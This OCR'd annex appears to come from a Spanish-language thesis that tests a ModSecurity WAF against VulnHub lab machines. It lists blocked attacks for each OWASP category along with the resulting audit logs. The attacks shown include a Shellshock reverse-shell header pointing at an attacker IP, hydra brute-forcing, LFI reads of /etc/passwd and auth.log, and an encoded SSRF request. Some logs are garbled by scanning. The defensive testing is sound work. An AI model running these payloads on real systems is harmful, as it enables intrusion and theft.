

- Replicar los pasos del 1 al 5 detallados en el Anexo A, subsección A06:2021 Componentes vulnerables y desactualizados, desde el reconocimiento hasta la verificación de la ruta http://192.168.10.11/cgi-bin/underworld.
- 4. Pasando el tráfico por proxychain, se vuelve a ejecutar el ataque Shellshock apuntando a la url del proxy inverso http://waf-utn.com.ec mediante el comando proxychains curl -s -X GET "http://waf-utn.com.ec/cgi-bin/underworld" -H "User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.10.150/1234 0>&1" para establecer una shell reversa a la máquina del atacante. En la Figura E.24 se puede observar que la petición al servidor fue bloqueada por el proxy.

Bloqueo del WAF a una shell reversa desde el servidor "SYMFONOS:3.1"

(root@kali)-[/home/kali/Desktop/A06\_2021\_Maquina\_Symfonos3\_VulnHub/nmap]
 proxychains curl -s -X GET "http://waf=utn.com.ec/cgi=bin/underworld" -H "User-Agent: ()
 { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.10.150/1234 0>&1"
 [proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86\_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.10.6:80 ... 192.168.10.6:80 ← denied

- 5. En la Figura E.25 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo al establecimiento de una shell reversa ejecutado en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 17/Oct/2023:21:17:05
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-911-METHOD-ENFORCEMENT.conf
  - Tiempo de procesamiento en cada fase: p1=2541 μs, p2=152 μs, p3=0 μs, p4=0 μs, p5=160 μs, sr=2047 μs, sw=0 μs, gc=0 μs

#### Figura E.25

Log de auditoría registrado por ModSecurity

| <pre>{"transaction":{"time":"17/Oct/2023:21:17:05.040409 +0000","transaction_id":"2S750Sk3IRge8Y2x3SX0wgA<br/>AAIk","remote_address":"192.168.10.150","remote_port":59418,"local_address":"172.17.0.2","local_port<br/>":80},"request":{"request_line":"CONNECT 192.168.10.6:80 HTTP/1.0","headers":{"Host":"192.168.10.6:8<br/>0"}},"response":{"protocol":"HTTP/1.1","status":403,"headers":{"Content-Length":"199","Connection":"</pre> |
|----------------------------------------------------------------------------------------------------|
| AAIk", "remote_address":"192.168.10.150", "remote_port":59418, "local_address":"172.17.0.2", "local_port<br>":80}, "request":{"request_line":"CONNECT 192.168.10.6:80 HTTP/1.0", "headers":{"Host":"192.168.10.6:8<br>0"}}, "response":{"protocol":"HTTP/1.1", "status":403, "headers":{"Content-Length":"199", "Connection":"                                                                                                    |
| ":80},"request":{"request_line":"CONNECT 192.168.10.6:80 HTTP/1.0","headers":{"Host":"192.168.10.6:8<br>0"}},"response":{"protocol":"HTTP/1.1","status":403,"headers":{"Content-Length":"199","Connection":"                                                                                                    |
| 0"}},"response":{"protocol":"HTTP/1.1","status":403,"headers":{"Content-Length":"199","Connection":"                                                                                                    |
|                                                                                                    |
| close","Content-Type":"text/html; charset=iso-8859-1"},"body":" HTML PUBLIC \"-//IETF//DTD</td                                                                                                    |
| HTML 2.0//ENN''>html> <head>\n<title>403 Forbidden</title>\n</head> <body>\n<h1>Forbidden</h1>\n\p&gt;Y</body>                                                                                                    |
| ou don't have permission to access this resource.\n\n"j,"audit data":{"messages <sup>i</sup> :[                                                                                                    |
| "Access denied with code 403 (phase 2). Match of \"within %{tx.allowed methods}\" against \"BEQUEST                                                                                                    |
| METHODN" required. [file \"/etc/modsecurity.d/owasp-crs/rules/REQUEST-911-METHOD-ENFORCEMENT.conf\"]                                                                                                    |
| [line \"44\"] [id \"911100\"] [msg \"Method is not allowed by policy\"] [data \"CONNECT\"] [severit                                                                                                    |
| y N"CRITICALN"] [ver N"OWASP_CRS/3.3.5N"] [tag N"application-multin"] [tag N"language-multin"] [tag                                                                                                    |
| /"platform-multi\"] [tag \"attack-generic\"] [tag \"paranoia-level/1\"] [tag \"OWASP_CRS\"] [tag \"c                                                                                                    |
| apec/1000/210/272/220/274\"] [tag \"PCI/12.1\"]"],"error_messages":["[file \"apache2_util.c\"] [line                                                                                                    |
| 275] [level 3] [client 192.168.10.150] ModSecurity: Access denied with code 403 (phase 2). Match of                                                                                                    |
| \"within %{tx.allowed_methods}\" against \"REQUEST_METHOD\" required. [file \"/etc/modsecurity.d/ow                                                                                                    |
| asp-crs/rules/REQUEST-911-METHOD-ENFORCEMENT.confN"] [line N"44N"] [id N"911100N"] [msg N"Method is                                                                                                    |
| not allowed by policyN"] [data N"CONNECTN"] [severity N"CRITICALN"] [ver N"OWASP_CRS/3.3.5N"] [tag N                                                                                                    |
| "application-multiN"] [tag N"language-multiN"] [tag N"platform-multiN"] [tag N"attack-genericN"] [ta                                                                                                    |
| g \"paranoia-level/1\"] [tag \"OWASP_CRS\"] [tag \"capec/1000/210/272/220/274\"] [tag \"PCI/12.1\"]                                                                                                    |
| [hostname ヽ"192.168.10.6ヽ"] [uri ヽ"ハ"] [unique_id ヽ"ZS750Sk3IRge8Y2x3SX0wgAAAIkヽ"]"],"action":{"int                                                                                                    |
| ercepted":true,"phase":2,"message":"Match of \"within %{tx.allowed_methods}\" against \"REQUEST_METH                                                                                                    |
| 0DN" required."},"handler":"proxy-server","stopwatch":{"p1":2541,"p2":152,"p3":0,"p4":0,"p5":160,"sr                                                                                                    |
| ":2047, "sw":0,"1":0,"gc":0},"response_body_dechunked":true,"producer":["ModSecurity for Apache/2.9.7                                                                                                    |
| (http://www.modsecurity.org/)","OWASP_CRS/3.3.5"],"server":"Apache","engine_mode":"ENABLED"}}                                                                                                    |
| (END)                                                                                                    |

#### A07:2021 – Fallas de identificación y autenticación

Para este apartado se replica la explotación del servidor vulnerable "INFERNO:1.1" de la plataforma VulnHub.

Los pasos a seguir son:

- Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.12 del servidor vulnerable "INFERNO:1.1" (ver Figura E.26).
- En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.27).
- Replicar los pasos del 1 al 5 detallados en el Anexo A, subsección A07:2021 Fallas de identificación y autenticación, desde el reconocimiento hasta la verificación de la ruta http://192.168.10.12/inferno.

#### Figura E.26

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP del servidor vulnerable "INFERNO:1.1"



#### Figura E.27

Configuración del proxy inverso en el navegador del cliente

|                         | Connection Settings | ×               |
|-------------------------|---------------------|-----------------|
| 🔘 <u>U</u> se system pi | oxy settings        |                 |
| ● <u>M</u> anual proxy  | configuration       |                 |
| HTTP Pro <u>x</u> y     | 192.168.10.6        | <u>P</u> ort 80 |

4. Pasando el tráfico por *proxychain*, se vuelve a ejecutar el ataque de fuerza bruta para el usuario admin apuntando a la url del proxy inverso http://waf-utn.com.ec mediante el comando *proxychains hydra -l admin -P /usr/share/wordlists/ rockyou.txt waf-utn.com.ec http-get /inferno -t 60* para descubrir si la contraseña está publicada en el diccionario rockyou.txt de Kali Linux. En la Figura E.28 se

puede observar la salida del comando ingresado, y como el WAF bloquea el funcionamiento de Hydra.

- 5. En la Figura E.29 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo al ataque de fuerza bruta ejecutado en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 18/Oct/2023:19:10:37
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-911-METHOD-ENFORCEMENT.conf
  - Tiempo de procesamiento en cada fase: p1=10501 μs, p2=1947 μs, p3=0 μs, p4=0 μs, p5=1584 μs, sr=473 μs, sw=0 μs, gc=0 μs

#### Figura E.28

Bloqueo del WAF al ataque de fuerza bruta al servidor "INFERNO:1.1"



#### A08:2021 – Fallas en el software y en la integridad de los datos

Para este apartado se replica la explotación del servidor vulnerable "LEEROY:1" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.17 y el alias del servidor vulnerable "LEEROY:1" (ver Figura E.30).

## Figura E.29

Log de auditoría registrado por ModSecurity

| f"transaction":{"time":"18/0ct/2023:19:10:37.650163 +0000","transaction_id":"ZTAtrWuHKkY0178BDg58DgA                     |
|----------------------------------------------------------------------------------------------------|
| AAEc", "remote_address": "192.168.10.150", "remote_port": 47070, "local_address": "172.17.0.2", "local_port              |
| ":80},"request":{"request_line":"CONNECT 192.168.10.6:80 HTTP/1.0","headers":{"Host":"192.168.10.6:8                     |
| 8"}},"response":{"protocol":"HTTP/1.1","status":403,"headers":{"Content-Length":"199","Connection":"                     |
| close","Content-Type":"text/html; charset=iso-8859-1"},"body":" HTML PUBLIC \"-//IETF//DTD</td                           |
| HTML 2.0//ENN">>n <html><head>&gt;n<title>403 Forbidden</title>n<body>&gt;n<h1>Forbidden</h1>&gt;nY</body></head></html> |
| ou don't have permission to access this resource.n>n"},"audit_data":{"messages":[                                        |
| "Access denied with code 403 (phase 2). Match of \"within x{tx.allowed_methods}\" against \"REQUEST_                     |
| METHOD\" required. [file \"/etc/modsecurity.d/owasp-crs/rules/REQUEST-911-METHOD-ENFURCEMENT.conf\"]                     |
| [line \"44\"] [id \"911100\"] [msg \"Method is not allowed by policy\"] [data \"CUNNECT\"] [severit                      |
| y N°CRITICALN''] [ver N°OWASP_CRS/3.3.5N''] [tag N°application-multiN''] [tag N°language-multiN''] [tag                  |
| N"platform-multi\"][tag \"attack-generic\"][tag \"paranoia-level/1\"][tag \"OWASP_CRS\"][tag \"c                         |
| apec/1000/210/272/220/274\"] [tag \"PCI/12.1\"]"],"error_messages":["[file \"apache2_util.c\"] [line                     |
| 275] [level 3] [client 192.168.10.150] ModSecurity: Access denied with code 403 (phase 2). Match of                      |
| N"within x{tx.allowed_methods}N" against N"REQUEST_METHUDN" required. If ife N'/etc/modsecurity.d/ow                     |
| asp-crs/rules/REQUEST-911-METHOD-ENFORCEMENT.conf%"] []ime %"44%"] []id %"911100%"] [msg % Method is                     |
| not allowed by policy." I data "CUNNECT" I isoverity "CRITICAL" I iver "UWASP_CRS/3.3.5." I itag                         |
| "application-multi"] [tag \"language-multi\"] [tag \"platform-multi\"] [tag \"attack-generic\"] [tag                     |
| g ("paranoia-level/1N"] [tag N"UMASP_CRSN"] [tag N"Capec/1000/210/272/2/220/274N"] [tag N"PCI/12.1N"]                    |
| Thostname N 192.168.10.6N ] Luri N N ] Lunique_1d N ZIHTFWUHKKY01/8BDgSBUgHHHECN J J, action 3 int                       |
| ercepted : true, phase :2, message : Match of \ within Xitx.aliowed_methodsY\ against \ KEyUeSI [MEI]                    |
| upy required. 7, nandler : proxy-server , stopwatch : p1 :10501, p2 :1547, p3 :0, p4 :0, p5 :1564,<br>"                  |
| sr :4/3, sW :0, 1 :0, gc .0, response_boay_acchanked .true, producer .t Hodsecurity for Hpachez2.5                       |
| (http://www.mudsecurity.org/), owHar_cha/a.a.a., server · Hpache , engine_mode · EnHolle ))                              |

## Figura E.30

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP y alias del servidor vulnerable "LEEROY:1"



- 2. En la máquina cliente (S.O. Kali Linux) editar el archivo /*etc/hosts* para quitar la resolución del alias del servidor "leeroy.htb" ya que el mismo va a ser resuelto por el proxy inverso implementado (ver Figura E.31).
- En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.32).

Edición del archivo /etc/hosts para quitar la resolución del alias del servidor

| File Actions                            | Edit View Help                                            |  |
|-----------------------------------------|-----------------------------------------------------------|--|
| [1/1]                                   | /etc/hosts *                                              |  |
| 127.0.0.1<br>127.0.1.1<br>::1           | localhost<br>kali<br>localhost ip6-localhost ip6-loopback |  |
| ff02::1                                 | ip6-allnodes                                              |  |
| ff02::2<br># <mark>1</mark> 92.168.10.1 | <pre>ip6-allrouters 7 http://leeroy.htb leeroy.htb</pre>  |  |

## Figura E.32

Configuración del proxy inverso en el navegador del cliente

| Connection Settings                  | ×               |
|--------------------------------------|-----------------|
| ○ <u>U</u> se system proxy settings  |                 |
| O <u>M</u> anual proxy configuration |                 |
| HTTP Pro <u>x</u> y 192.168.10.6     | <u>P</u> ort 80 |

- Replicar los pasos del 1 al 7 detallados en el Anexo A, subsección A08:2021 Fallas en el software y en la integridad de los datos, desde el reconocimiento hasta la identificación de plugins para la aplicación http://leeroy.htb:13380.
- 5. Se vuelve a ejecutar el ataque del tipo Local File Inclusion para el plugin spritz pasando el tráfico por proxychains. Mediante el comando proxychains curl -s -X GET "http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/wp.spritz.content. filter.php?url=/../../..//etc/passwd" / grep "sh\$" se intenta enumera los usuarios del sistema en el servidor activando el bloqueo del WAF (ver Figura E.33).

## Figura E.33

Bloqueo del WAF a la enumeración de usuarios por ataque tipo LFI en plugin spritz



6. En la Figura E.34 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición hecha en el paso 5. Del log de auditoría se puede extraer metadatos importantes como:

- Fecha y hora del ataque: 22/Oct/2023:22:33:25
- Dirección IP del atacante: 192.168.10.16
- Código de respuesta HTTP: Access denied with code 403 (phase 2)
- Regla aplicada: REQUEST-911-METHOD-ENFORCEMENT.conf
- Tiempo de procesamiento en cada fase: p1=1468  $\mu$ s, p2=92  $\mu$ s, p3=0  $\mu$ s,

p4=0  $\mu s,$  p5=207  $\mu s,$  sr=1028  $\mu s,$  sw=1  $\mu s,$  gc=0  $\mu s$ 

#### Figura E.34

Log de auditoría registrado por ModSecurity

{"transaction":{"time":"22/0ct/2023:22:33:25.602670 +0000","transaction\_id":"ZTWjNTzy6P90w56Sqw30qwA AAAQ","remote\_address":"192.168.10.16","remote\_port":59970,"local\_address":"172.17.0.2","local\_port" :80},"request":{"request\_line":"CONNECT leeroy.htb:13380 HTTP/1.0","headers":{"Host":"leeroy.htb:133 80"}},"response":{"portcocl]":"HTTP/1.1","status":403,"headers":{"Content-Length":"199,"Connection": "close","Content-Type":"text/html: charset=iso-8859-1"},"body":"<!DOCTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//EN\">\nktml><head>\nktitle>403 Forbidden//title>\nk/head<\body>\nk1)Forbidden/hl>\nkp> You don't have permission to access this resource.\nk/body(/p)\nklime=thods)\" against \"REQUEST "METHOD\" required. [file \"/etc/modsecurity.d/owasp-crs/rules/REQUEST-911-METHOD\_ENFORCEMENT.conf\" ] [line \"44\"] [id \"911100\"] Imsg \"Method is not allowed by policy\"] [data \"CONNECT\"] [severi ty \"CRITICAL\"] [ver \"0WASP\_CRS/3.3.5\"] [tag \"application-multi\"] [tag \"language-multi\"] [tag \"platform-multi\"] [tag \"attack-generic\"] [tag \"paranoia-level/1\"] [tag \"0WASP\_CRS\"] [tag \" capec/1000/210/272/220/274\"] [tag \"PCI/12.1\"1"],"error\_messages":["[file \"apache2\_util.c\"] [tin asp-crs/rules/REQUEST\_911-METHOD\_ENFORCEMENT.conf\"] [line \"within %ftx.allowed\_methods]\" against \"REQUEST\_METHOD\" required. [file \"etc/modsecurity.d/ow asp-crs/rules/REQUEST\_911-METHOD\_ENFORCEMENT.conf\"] [line \"44\"] [id \"911100\"] [msg \"Method is not allowed by policy\"] [data \"CONNECT\"] [severity \"CRITICAL\"] [id \"911100\"] [msg \"Method is not allowed by policy\"] [data \"CONNECT\"] [severity \"CRITICAL\"] [id \"911100\"] [msg \"Method is not allowed by policy\"] [fata \"CONNECT\"] [severity \"CRITICAL\"] [id \"911100\"] [msg \"Method is not allowed by policy\"] [fata \"CONNECT\"] [severity \"CRITICAL\"] [id \"911100\"] [msg \"Method is not allowed by policy\"] [fata \"CONNECT\"] [severity \"CRITICAL\"] [id \"911100\"] [msg \"Method is not allowed by policy\"] [fata \"CONNECT\"] [severity \"CRITICAL\

#### A09:2021 – Fallas en el registro y monitoreo

Para este apartado se replica la explotación del servidor vulnerable "HA:NATRAJ" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.13 del servidor vulnerable "HA:HATRAJ" (ver Figura E.35).

Integración del proxy inverso en el laboratorio editando el archivo setup\_proxy.conf con la IP del servidor vulnerable "HA:NATRAJ"



 En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.36).

## Figura E.36

Configuración del proxy inverso en el navegador del cliente

|                          | Connection Settings                      |              |    | × |
|--------------------------|------------------------------------------|--------------|----|---|
| O <u>U</u> se system pro | oxy settings                             |              |    |   |
| • <u>M</u> anual proxy   | configuration                            |              |    |   |
| HTTP Pro <u>x</u> y      | 192.168.10.6                             | <u>P</u> ort | 80 |   |
|                          | ] Al <u>s</u> o use this proxy for HTTPS |              |    |   |

- Replicar los pasos del 1 al 7 detallados en el Anexo A, subsección A09:2021 Fallas en el registro y monitoreo, desde el reconocimiento hasta la verificación del parámetro *file* en el archivo http://waf-utn-com.ec/console/file.php.
- 4. Desde el navegador se apunta a la url http://waf-utn.com.ec/console /file.php?file=/var/log/auth.log para visualizar los logs de las conexiones ssh en el ataque tipo *Local File Inclusion* y *Log Poisoning*. En la Figura E.37 se puede observar que la petición al servidor fue bloqueada por el WAF.

## Figura E.37

Bloqueo del WAF al acceso del archivo /var/log/auth.log en el servidor "HA:NATRAJ"



# Forbidden

You don't have permission to access this resource.

- 5. En la Figura E.38 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo al acceso del archivo /*var/log/auth.log* ejecutado en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 21/Oct/2023:12:52:43
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-930-APPLICATION-ATTACK-LFI.conf
  - Tiempo de procesamiento en cada fase: p1=2865 μs, p2=1414 μs, p3=0 μs, p4=0 μs, p5=376 μs, sr=1941 μs, sw=1 μs, gc=0 μs

Log de auditoría registrado por ModSecurity

#### A10:2021 – Falsificación de solicitudes del lado del servidor (SSRF)

Para este apartado se replica la explotación del servidor vulnerable "HARRYPOTTER:NAGINI" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/modsecurity.d/setup\_proxy.conf del contenedor con la implementación del WAF para que resuelva la IP 192.168.10.15 del servidor vulnerable "HARRYPOTTER:NAGINI" (ver Figura E.39).

Integración del proxy inverso en el laboratorio editando el archivo /setup\_proxy.conf con la IP del servidor vulnerable "HARRYPOTTER:NAGINI"



 En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene desplegada la solución WAF como contenedor (ver Figura E.40).

## Figura E.40

Configuración del proxy inverso en el navegador del cliente

|                                                      | Connection Settings | ×               |
|------------------------------------------------------|---------------------|-----------------|
| <ul> <li><u>U</u>se system proxy settings</li> </ul> |                     |                 |
| Manual proxy configuration                           | 1                   |                 |
| HTTP Pro <u>x</u> y 192.168.10.6                     | ;                   | <u>P</u> ort 80 |

- Replicar los pasos del 1 al 7 detallados en el Anexo A, subsección A10:2021 Falsificación de solicitudes del lado del servidor (SSRF), desde el reconocimiento hasta la generación de la petición SSRF a la base de datos del servidor para el usuario goblin.
- 4. En la interfaz de la url http://waf-utn.com.ec/internalResourceFeTcher.php se ingresa la petición SSRF generada con *Gopherus* para listar las bases de datos del servidor "HARRYPOTTER:NAGINI". En la Figura E.41se puede observar que la petición SSRF generada en el servidor fue bloqueada por el WAF.

#### Figura E.41

Bloqueo del WAF a la petición SSRF en el servidor "HARRYPOTTER:NAGINI"



## Forbidden

You don't have permission to access this resource.

- 5. En la Figura E.42 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición SSRF ejecutada en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 21/Oct/2023:16:47:28
  - Dirección IP del atacante: 192.168.10.16
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-920-PROTOCOL-ENFORCEMENT.conf
  - Tiempo de procesamiento en cada fase: p1=1143 μs, p2=301 μs, p3=0 μs, p4=0 μs, p5=196 μs, sr=302 μs, sw=1 μs, gc=0 μs

Log de auditoría registrado por ModSecurity

| {"transaction":{"time":"21/0ct/2023:16:42:28_283924_+0000"."transaction_id":"ZTDAo.10eH8LER-xNeOZz8LA                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ARI "nemote address" 192 168 10 16" "nemote nort" 59428 "local address" 127 17 0 2" "local nort"                                                                                                    |
| 180) "request ":{"request ":{"request ":["CFT http://af-utp.com/c/internalResourceFeTcher_nhm?/Ar/                                                                                                    |
| 5057 127 0 0 1/34336/2F 25a5/2500/2500/2501/2585/25a6/2511/2581/2500/2500/2500/2500/2500/2500/2500/250                                                                                                    |
| 22508/2508/2508/2508/2508/2508/2508/2508                                                                                                    |
| ~2500~2567~2567~2567~2567~2567~2567~2568~2568~2500~2500~2507~25773~2577~2567~2557~2567~2567~2567~2567~2567                                                                                                    |
| x2560x2501x250x2501x250x2502x2503x2503x250x2500x2500x2511x2511x250x2511x250x2501x2511x2502x2501x2511x2502x250                                                                                                    |
| メムコロッスとココースとコーロメムコースとコーススとコースとコースメンコースとコースメンロッスとコロッスとコロメンコロッスとコロメンココースとコースとコロスとコースとコロンスとコレン<br>ックラブをソンラブ&ックラビディンブを行ってきたら・2556~2556~2556~2556~2556~2556~2556~2556                                                                                                    |
| x2519x2519x2502x2501x2502x2502x2502x2502x2502x25011x2501x250                                                                                                    |
| x251 xx21 xx21 xx21 xx20xx230 xx231 xx231 xx230 xx230 xx20 xx2                                         |
